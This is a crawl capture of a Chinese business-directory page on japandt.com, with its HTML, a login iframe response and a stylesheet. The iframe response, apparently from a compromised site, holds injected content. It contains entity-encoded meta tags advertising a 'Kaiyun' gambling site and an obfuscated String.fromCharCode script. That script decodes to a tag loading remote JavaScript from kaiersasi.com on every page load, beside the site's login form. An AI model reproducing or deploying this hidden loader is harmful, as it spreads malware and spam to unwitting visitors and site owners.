

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://japandt.com/hy/listall.php
body_size: 22498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<title>日本点通</title>
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/fresh/style.css">
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/default/cms.css">
<link rel="shortcut icon" type="image/ico" href="http://www.japandt.com/images/fresh/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="keywords" content="日本点通 留学 旅游 不动产 房地产 ">
<meta name="description" content="日本点通网 是介绍中国人在日本发展投资的服务型网站">
</head>
<SCRIPT type=text/javascript><!--
        var ad1=new AdMove("ad1");
        ad1.Run();
		//可兼容多组漂浮
		//var ad1=new AdMove("ad2");
        //ad2.Run();
    //-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function killErr(){
	return true;
}
window.onerror=killErr;
//-->
</SCRIPT>

<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/jquery-1.2.6.min.js"></SCRIPT>
<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/default.js"></SCRIPT>
<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/swfobject.js"></SCRIPT>
<script type="text/javascript" src="http://www.japandt.com/images/fresh/sliding.js"></script>
<body ondblclick="">
<div class="TopContainer">
	<div class="Topuserinfo">
<SCRIPT LANGUAGE="JavaScript">
<!--
document.write('<span id="top_loginer"></span>');
document.write('<div style="position:absolute; left:-9999px;"><iframe src="http://www.japandt.com/do/hack.php?hack=login&styletype=fresh&iframeID=top_loginer" width=0 height=0></iframe></div>');
//-->
</SCRIPT>  
    </div>
    <div class="siteinfo">
    	<span id="showtime"></span>
        <SCRIPT src="http://www.japandt.com/images/fresh/clock.js"></SCRIPT>
		<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.japandt.com');" href="#">设为首页</a>
        <a href="javascript:javascript:window.external.AddFavorite('http://www.japandt.com','日本点通网');">加入收藏</a>
    </div>
</div>
<ul class="Logo_Ad_Info">
	<li class="logo"><a href="http://www.japandt.com">

	<img src="http://www.japandt.com/images/fresh/logo.gif"/>

	
	
	</a></li>
    <li class="changecity">
        <span class="city">东京</span>
        <span class="change"><a href="http://www.japandt.com/allcity.php">[切换城市]</a></span>      
    </li>
    <li class="search">
    	<form name="mainsearchform" id="mainsearchform" target="_blank" method="post" action='http://www.japandt.com/f/search.php?action=search' onsubmit="return checkpost();">
        <div id="searchtype">
            <div id="SelectShow" onclick="ShowMore()">分类</div>
            <div id="ListType" class="hidden">
                <a href="javascript:;" onclick="selectsearcha(this,'f','分类')" class="ck">分类</a>
                <a href="javascript:;" onclick="selectsearcha(this,'shop','商品')">商品</a> 
                <a href="javascript:;" onclick="selectsearcha(this,'news','资讯')">资讯</a>
                <a href="javascript:;" onclick="selectsearcha(this,'tg','团购')">团购</a>
                <a href="javascript:;" onclick="selectsearcha(this,'hy','商家')">商家</a> 
                <a href="javascript:;" onclick="selectsearcha(this,'coupon','促销')">促销</a>
                <a href="javascript:;" onclick="selectsearcha(this,'hr','招聘')">招聘</a>

<a href="javascript:;" onclick="selectsearcha(this,'baidu','百度')">百度</a>
<input name=ct value=0 type=hidden>
<input name=si type=hidden value="www.qibosoft.com">
<!--把ct值设置为2097152，把si的域名换成你的，就可以在百度收录中查找你站内的内容-->

            </div>
        </div>
        <div class="keyword">
          <input name="keyword" type="text" value="请输入您要查找的内容" onClick="if(this.value.indexOf('请输入您要查找的')!=-1)this.value=''" id="Mainsearchkeyword"/>
        </div>
        <div class="subbutter">
          <input type="submit" name="Submit" value="搜一下"/>
        </div>
      </form>
    </li>
</ul>
<div class="ListMenu">

    <dl >
        <dt><span><a href="http://www.japandt.com/">首页</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/news/">新闻资讯</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/house/">日本房地产</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/rbtz/">日本投资</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/liuxue/">日本留学</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/travel/">日本旅游</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/house/ditu.php">地图搜房</a></span></dt>

     </dl>

	<div class="MainPost"><a href="http://www.japandt.com/f/post.php"><img src="http://www.japandt.com/images/fresh/postinfo.gif"/></a></div>
</div>
<SCRIPT LANGUAGE="JavaScript">
<!--//
var cknum,nextck;
$(".ListMenu dl dd").hide();
$(".ListMenu dl").each(function(){
	if(($(this).attr('class'))=='ck'){
		cknum = $(this).index();
		nextck = cknum+1;	
		$(".ListMenu dl:eq("+nextck+")").addClass("no");
	}		
});
$(".ListMenu ul li").hover(
	function(){
		$(this).addClass("over1");	
	},
	function(){
		$(this).removeClass("over1");
	}
);
$(".ListMenu dl").hover(								  
	function(){
		$(this).children("dd").show(200);
		$(this).addClass("over");
		$(".ListMenu dl:eq("+cknum+")").removeClass("ck");
		$(".ListMenu dl:eq("+nextck+")").removeClass("no");
		var cknums = $(this).index()+1;		
		$(".ListMenu dl:eq("+cknums+")").addClass("no1");	
	},
	function(){
		$(this).children("dd").hide(200);
		$(this).removeClass("over");
		var cknums = $(this).index()+1;
		$(".ListMenu dl:eq("+cknums+")").removeClass("no1");
		$(".ListMenu dl:eq("+cknum+")").addClass("ck");
		$(".ListMenu dl:eq("+nextck+")").addClass("no");
	}
);
$(".ListMenu dl:first").addClass("first");
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function ShowMore(){
		document.getElementById("SelectShow").className="click";
		document.getElementById("ListType").className="show";
	}
function selectsearcha(theA,word,keyword){
	document.getElementById("SelectShow").className="";
	document.getElementById("ListType").className="hidden";
	document.getElementById('SelectShow').innerHTML = keyword;
	obj=document.getElementById("ListType").getElementsByTagName("a");
	for(var i=0;i< obj.length;i++ ){
		obj[i].className='';
	}
	theA.className='ck';
	if (document.getElementById("Mainsearchkeyword").value==''){
		document.getElementById("Mainsearchkeyword").value='请输入您要查找的'+keyword+'内容';
	}

	if(word=='baidu'){//百度搜索相关
		document.getElementById("mainsearchform").action="http://www.baidu.com/baidu?tn=bds&cl=3";
		document.getElementById("Mainsearchkeyword").name="word";
		document.getElementById("mainsearchform").method="";
	}else{
		document.getElementById("mainsearchform").action="http://www.japandt.com/"+word+"/search.php?action=search";
		document.getElementById("Mainsearchkeyword").name="keyword";
		document.getElementById("mainsearchform").method="post";
	}	
}
function checkpost(){
	if (document.getElementById("Mainsearchkeyword").value=='')
	{
		alert('关键字不能为空!');
		return false;
	}
}
function hiddensearchtype(){
	document.getElementById("ListType").className="hidden";
	document.getElementById("SelectShow").className="";
}
//目的是为了做风格方便
document.write('<div class="wrap" onmouseover="hiddensearchtype();">');
//-->
</SCRIPT>
<!--
--> 
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/fresh/hy/listall.css">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="MainContainer">
  <tr>    
    <td class="main">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="showcont">
          <tr>
            <td class="head">
            	<div class="tag"><span>商家列表</span></div>
                <div class="more">
                	<a href="listall.php?ordertype=" class="ch">最新商家</a>
                    <a href="listall.php?ordertype=hits" class="">热门商家</a>
                    <a href="listall.php?ordertype=levelstime" class="">推荐商家</a>
                </div>
            </td>
          </tr>
          <tr>
            <td class="cont">
            	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="contlist">
                  <tr class="h">
                    <td class="td1"><br/></td>
                    <td class="td2">商家简介</td>
                    <td class="td3">登记日期</td>
                    <td class="td4">商家认证</td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=560" target="_blank"><img src="http://www.japandt.com/upload_files/" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=560" target="_blank" title=''>株式会社ジーコム</a></div>
                        <div>所属分类：</div>
                        <div class="m">关注度：0人次   发布者:001092650001</div>                    
                    </td>
                    <td class="td3">2014-09-20 14:11</td>
                    <td class="td4"><img alt="未认证" src="http://www.japandt.com/images/yellow/company_renzheng0.gif"></td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=556" target="_blank"><img src="http://www.japandt.com/upload_files/" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=556" target="_blank" title=''>威海宏信国际</a></div>
                        <div>所属分类：招聘服务</div>
                        <div class="m">关注度：8129人次   发布者:IHE</div>                    
                    </td>
                    <td class="td3">2014-09-12 09:10</td>
                    <td class="td4"><img alt="未认证" src="http://www.japandt.com/images/yellow/company_renzheng0.gif"></td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=548" target="_blank"><img src="http://www.japandt.com/upload_files/homepage/logo/1/548_20140902100935_mheq3.jpg" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=548" target="_blank" title=''>White intelligence</a></div>
                        <div>所属分类：综合市场</div>
                        <div class="m">关注度：8246人次   发布者:White</div>                    
                    </td>
                    <td class="td3">2014-09-02 10:07</td>
                    <td class="td4"><img alt="未认证" src="http://www.japandt.com/images/yellow/company_renzheng0.gif"></td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=539" target="_blank"><img src="http://www.japandt.com/upload_files/" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=539" target="_blank" title=''>朝日住宅 东京</a></div>
                        <div>所属分类：</div>
                        <div class="m">关注度：8748人次   发布者:朝日住宅</div>                    
                    </td>
                    <td class="td3">2014-08-19 14:31</td>
                    <td class="td4"><img alt="未认证" src="http://www.japandt.com/images/yellow/company_renzheng0.gif"></td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=42" target="_blank"><img src="http://www.japandt.com/upload_files/homepage/logo/1/1_20140219170252_jex33.gif" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=42" target="_blank" title=''>株式会社唐吉诃德</a></div>
                        <div>所属分类：超市便利</div>
                        <div class="m">关注度：8818人次   发布者:donki</div>                    
                    </td>
                    <td class="td3">2014-02-19 17:22</td>
                    <td class="td4"><img alt="未认证" src="http://www.japandt.com/images/yellow/company_renzheng0.gif"></td>
                  </tr>

                  <tr class="c">
                    <td class="td1">
                    	<a href="http://www.japandt.com/home/?uid=1" target="_blank"><img src="http://www.japandt.com/upload_files/homepage/logo/1/1_20140219150259_db39b.gif" onerror="this.src='http://www.japandt.com/images/default/nopic.jpg'" width="120" height="90"/></a>
                    </td>
                    <td class="td2">
                    	<div class="title"><a href="http://www.japandt.com/home/?uid=1" target="_blank" title=''>南京桑原企划广告有限公司</a></div>
                        <div>所属分类：企划广告</div>
                        <div class="m">关注度：15289人次   发布者:admin</div>                    
                    </td>
                    <td class="td3">2010-08-20 14:00</td>
                    <td class="td4"><img alt="金牌认证" src="http://www.japandt.com/images/yellow/company_renzheng3.gif"></td>
                  </tr>

                </table>
            </td>
          </tr>
        </table>
    </td>
    <td class="side">
    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="sidetable">
          <tr>
            <td class="head"><div class="tag">商家分类</div></td>
          </tr>
          <tr>
            <td class="cont">

				<div class="bigsort list1"><a href="list.php?fid=1" target="_blank">餐饮美食</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=11" target="_blank">西餐厅</a>

            		| <a href="list.php?fid=12" target="_blank">牛排馆</a>

            		| <a href="list.php?fid=13" target="_blank">韩国料理</a>

            		| <a href="list.php?fid=14" target="_blank">火锅/砂锅</a>

            		| <a href="list.php?fid=15" target="_blank">日本料理</a>

            		| <a href="list.php?fid=16" target="_blank">自助餐厅</a>

            		| <a href="list.php?fid=17" target="_blank">海鲜</a>

            		| <a href="list.php?fid=18" target="_blank">土菜/农家菜</a>

            		| <a href="list.php?fid=19" target="_blank">快餐/小吃</a>

            		| <a href="list.php?fid=20" target="_blank">批萨/意大利菜</a>

          		</div>

				<div class="bigsort list2"><a href="list.php?fid=2" target="_blank">休闲娱乐</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=21" target="_blank">歌舞厅</a>

            		| <a href="list.php?fid=22" target="_blank">KTV</a>

            		| <a href="list.php?fid=23" target="_blank">体育场所</a>

            		| <a href="list.php?fid=24" target="_blank">音乐厅</a>

            		| <a href="list.php?fid=25" target="_blank">休闲娱乐场所</a>

          		</div>

				<div class="bigsort list3"><a href="list.php?fid=3" target="_blank">旅游酒店</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=26" target="_blank">旅馆/旅社/宿舍</a>

            		| <a href="list.php?fid=27" target="_blank">签证服务</a>

            		| <a href="list.php?fid=28" target="_blank">景点景区</a>

            		| <a href="list.php?fid=29" target="_blank">住宿预订</a>

            		| <a href="list.php?fid=30" target="_blank">连锁型宾馆酒店</a>

          		</div>

				<div class="bigsort list4"><a href="list.php?fid=4" target="_blank">便民服务</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=31" target="_blank">电脑/数码维修维护</a>

            		| <a href="list.php?fid=32" target="_blank">二手/回收</a>

            		| <a href="list.php?fid=33" target="_blank">婚庆服务</a>

            		| <a href="list.php?fid=34" target="_blank">摄影/摄像/冲洗</a>

            		| <a href="list.php?fid=35" target="_blank">营业厅</a>

            		| <a href="list.php?fid=36" target="_blank">婚庆庆典/摄影摄像</a>

            		| <a href="list.php?fid=37" target="_blank">搬家/搬运</a>

          		</div>

				<div class="bigsort list5"><a href="list.php?fid=5" target="_blank">美容保健</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=38" target="_blank">成人用品</a>

            		| <a href="list.php?fid=39" target="_blank">保健品</a>

            		| <a href="list.php?fid=40" target="_blank">美甲</a>

            		| <a href="list.php?fid=41" target="_blank">减肥</a>

          		</div>

				<div class="bigsort list6"><a href="list.php?fid=6" target="_blank">房产家居</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=42" target="_blank">照明灯饰</a>

            		| <a href="list.php?fid=43" target="_blank">装修装璜服务</a>

            		| <a href="list.php?fid=44" target="_blank">家居店</a>

            		| <a href="list.php?fid=45" target="_blank">商铺</a>

            		| <a href="list.php?fid=46" target="_blank">商务房产</a>

          		</div>

				<div class="bigsort list7"><a href="list.php?fid=7" target="_blank">购物</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=47" target="_blank">鞋帽/箱包/皮具</a>

            		| <a href="list.php?fid=48" target="_blank">综合市场</a>

            		| <a href="list.php?fid=49" target="_blank">批发和零售</a>

            		| <a href="list.php?fid=50" target="_blank">婴幼儿用品</a>

            		| <a href="list.php?fid=51" target="_blank">服装市场</a>

            		| <a href="list.php?fid=52" target="_blank">超市便利</a>

            		| <a href="list.php?fid=53" target="_blank">礼品/工艺品</a>

          		</div>

				<div class="bigsort list8"><a href="list.php?fid=8" target="_blank">医疗健康</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=54" target="_blank">妇幼医院</a>

            		| <a href="list.php?fid=55" target="_blank">心理咨询</a>

            		| <a href="list.php?fid=56" target="_blank">女性健康</a>

            		| <a href="list.php?fid=57" target="_blank">整容整形</a>

          		</div>

				<div class="bigsort list9"><a href="list.php?fid=9" target="_blank">咨询中介</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=64" target="_blank">中介服务咨询服务</a>

            		| <a href="list.php?fid=65" target="_blank">鉴定中心/评估</a>

            		| <a href="list.php?fid=66" target="_blank">出国/移民</a>

            		| <a href="list.php?fid=67" target="_blank">留学</a>

            		| <a href="list.php?fid=68" target="_blank">招聘服务</a>

            		| <a href="list.php?fid=69" target="_blank">婚介/交友</a>

            		| <a href="list.php?fid=70" target="_blank">工商代理</a>

            		| <a href="list.php?fid=71" target="_blank">会计师事务所</a>

            		| <a href="list.php?fid=72" target="_blank">法律咨询/诉讼</a>

          		</div>

				<div class="bigsort list10"><a href="list.php?fid=10" target="_blank">教育培训</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=58" target="_blank">教育培训学校</a>

            		| <a href="list.php?fid=59" target="_blank">电脑培训</a>

            		| <a href="list.php?fid=60" target="_blank">驾校/陪练</a>

            		| <a href="list.php?fid=61" target="_blank">辅导班</a>

            		| <a href="list.php?fid=62" target="_blank">学术/科研</a>

            		| <a href="list.php?fid=63" target="_blank">成人教育</a>

          		</div>

				<div class="bigsort list11"><a href="list.php?fid=73" target="_blank">文化交流</a></div>
         		<div class="sort"> 

            		<a href="list.php?fid=74" target="_blank">企划广告</a>

            		| <a href="list.php?fid=75" target="_blank">微信转发</a>

          		</div>

            </td>
          </tr>
        </table>
    </td>
  </tr>
</table> 

<!--
-->
<SCRIPT LANGUAGE="JavaScript">
<!--
function selectsearch(theA,word){
	obj=document.getElementById("selectsearch").getElementsByTagName("a");
	for(var i=0;i< obj.length;i++ ){
		obj[i].className='';
	}
	theA.className='choose';
	document.getElementById("searchtype").value=word;
}
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
clickEdit.init(); //生成一些快速操作按钮
get_cache_button("1");	//生成表单中的数据恢复按钮

$("input[type='submit']").each(function(i){
	this.className='buttonStyle';
});
$("input[type='button']").each(function(i){
	this.className='buttonStyle';
});
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--//目的是为了做风格方便
document.write('</div>');
//-->
</SCRIPT>
<div id="copyright">
咨询电话：025-83615753</br> 
    Copyright@http://www.japandt.com all rights reserved <a href="http://www.miibeian.gov.cn" target="_blank"></a> <script src="http://s13.cnzz.com/stat.php?id=3796069&web_id=3796069&show=pic1" language="JavaScript"></script>
</div>
<!--CNZZ站点统计-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.japandt.com/do/hack.php?hack=login&styletype=fresh&iframeID=top_loginer
body_size: 3100
content:
<SCRIPT LANGUAGE="JavaScript">
	parent.document.getElementById('top_loginer').innerHTML='<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/><meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><form class="login_form" name="form_login" method="post" action="http://www.japandt.com/do/login.php">    <span class="word">通行证 | 帐号:</span>    <span class="input"><input type="text" name="username"></span>    <span class="word">密码:</span>    <span class="input"><input type="password" name="password"></span>    <span class="sub"><input name="Submit" type="image" src="http://www.japandt.com/images/fresh/login.gif" /></span>    <span class="word"><a href="http://www.japandt.com/do/reg.php">注册</a>  | <a href="http://www.japandt.com/do/login.php">登录</a></span>    <input type="hidden" name="step" value="2">    <input class="radio" type="hidden" name="cookietime" value="86400" ></form>  ';
	</SCRIPT>

--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/fresh/style.css
body_size: 6945
content:
/*
*初始化样式
*/
body, form, ul, li, p, dl, dd, dt ,h,td,th,h3{
	margin: 0;
	padding: 0;
}
body{
	font-size:12px;
	background:url(topbg.gif) repeat-x;
}
li,ul{
	list-style: none;
} 
TD {
	color: #333333;
	VERTICAL-ALIGN: top;
} 
input,textarea{
	border:1px solid #ccc;
}
a {
	color:#333;
}
a:link {
	color:#333333;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #333333;
}
a:hover {
	text-decoration: underline;
	color: #4E667B;
}
a:active {
	text-decoration: none;
}
.wrap{
	width:980px;
	margin:auto;
}
.mt10{
	margin-top:10px;
}
img{
	border:0;
}
/*
*顶部信息
*/
.TopContainer{
	height:35px;
	width:980px;
	overflow:hidden;
	margin:auto;
	line-height:38px;
	color:#666;;
	background:url(icon0.gif) left 12px no-repeat;
}
.TopContainer .Topuserinfo{
	float:left;
	height:35px;
	padding-left:25px;
}
.TopContainer .Topuserinfo span{
	display:block;
	float:left;
	padding-right:5px;
}
.TopContainer .Topuserinfo em{
	color:red;
	font-style:normal;
}
.TopContainer .Topuserinfo .input{
	padding-top:7px;
}
.TopContainer .Topuserinfo .input input{
	width:100px;
	height:15px;
}
.TopContainer .Topuserinfo .sub{
	padding:8px 10px 0 5px;
}
.TopContainer .Topuserinfo .sub input{
	border:0;
}
.TopContainer .Topuserinfo .img{
	padding:9px 0 0 5px;
}
.TopContainer .Topuserinfo .sub input{
	background:#FFF;
}
.TopContainer .siteinfo{
	float:right;
}
.TopContainer .siteinfo span{
	padding-right:10px;
}
/*
*logo
*/
.Logo_Ad_Info{
	width:980px;
	height:50px;
	margin:20px auto;
}
.Logo_Ad_Info .logo{
	width:270px;
	height:50px;
	overflow:hidden;
	float:left;
	background:url(dotted0.gif) right top repeat-y;
}
.Logo_Ad_Info .changecity{
	width:95px;
	height:50px;
	float:left;
	background:url(citybg.gif) center top no-repeat;
}
.Logo_Ad_Info .changecity span{
	display:block;
	text-align:center;
}
.Logo_Ad_Info .changecity span.city{
	padding-top:3px;
	line-height:25px;
	font-size:16px;
	font-weight:bold;
	color:#666;
}
.Logo_Ad_Info .changecity span.change{
	line-height:18px;
	padding-top:5px;
}
.Logo_Ad_Info .changecity span.change a{
	color:#888;
}
.Logo_Ad_Info .ad{
	width:470px;
	height:60px;
	float:left;
}
.Logo_Ad_Info .search{
	width:540px;
	height:40px;
	float:right;
	line-height:17px;
	background:url(searchbg.gif) left top no-repeat;
	position:relative;
	z-index:1000;
}
#searchtype{
	width:79px;
	position:absolute;
	left:4px;
	top:4px;	
}
#searchtype #SelectShow{
	height:31px;
	overflow:hidden;
	line-height:35px;
	padding-left:16px;
	font-size:14px;
	cursor:pointer;	
}
#searchtype .click{
	background:url(onsearch.gif) no-repeat;
}
#searchtype #ListType{
	background:url(onsearch.gif) center bottom no-repeat;
	padding-bottom:2px;
}
#searchtype .hidden{
	display:none;
}
#searchtype .show a{
	display:block;
	height:25px;
	overflow:hidden;
	line-height:28px;
	padding-left:16px;
	font-size:14px;
	background:url(onsearch.gif) center -30px no-repeat;
}
#searchtype .show a:hover{
	background:url(onsearch.gif) center -87px no-repeat;
	text-decoration:none;
	color:#00f;
}
#searchtype .show a.ck{
	background:url(onsearch.gif) center -60px no-repeat;
	color:red;
}



.Logo_Ad_Info .search .keyword{
	width:375px;
	height:30px;
	position:absolute;
	top:5px;
	left:88px;
}
.Logo_Ad_Info .search .keyword input{
	width:375px;
	height:30px;
	border:0;
	background:none;
	line-height:30px;
}
.Logo_Ad_Info .search .subbutter{
	width:70px;
	height:30px;
	position:absolute;
	top:5px;
	right:4px;
	text-align:center;
}
.Logo_Ad_Info .search .subbutter input{
	border:0;
	background:none;
	height:30px;
	font-size:16px;
	color:#FFF;
	font-weight:bold;
	cursor:pointer;
}
/*
*下拉菜单导航
*/
.ListMenu{
	width:970px;
	height:55px;
	padding-left:10px;
	margin:auto;
	background:url(menubg.gif) no-repeat;
	position:relative;
	z-index:1000000;
}
.ListMenu dl{
	height:45px;
	float:left;
	background:url(spacing.gif) left 17px no-repeat;
	padding-left:10px;
	position:relative;
}
.ListMenu dl.first,.ListMenu dl.no,.ListMenu dl.no1{
	background:none;
}
.ListMenu dl dt{
	float:left;
	padding:3px 10px 0 0;
	line-height:42px;
}
.ListMenu dl.ck,.ListMenu dl.over{
	background:url(over1.gif) left top no-repeat;
}
.ListMenu dl.ck dt,.ListMenu dl.over dt{
	background:url(over1.gif) right top no-repeat;
}
.ListMenu dl dt a{
	font-size:13px;
	font-weight:bold;
}
.ListMenu dl dt a:link,.ListMenu dl dt a:visited,.ListMenu dl dt a:hover{
	color:#FFF;
	text-decoration:none;
}
.ListMenu dl.ck dt a:link,.ListMenu dl.ck dt a:visited,.ListMenu dl.ck dt a:hover{
	color:#333;
}
